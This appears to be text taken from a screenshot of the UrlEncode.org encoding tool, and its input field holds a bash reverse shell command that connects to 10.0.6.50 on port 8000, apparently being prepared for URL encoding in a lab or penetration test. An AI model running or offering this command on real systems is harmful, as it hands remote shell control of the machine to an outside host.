 urlencode.org
UrlEncode.org
/bin/bash -c "bash -i >& /dev/tcp/10.0.6.50/8000 0>&1"
Encode Decode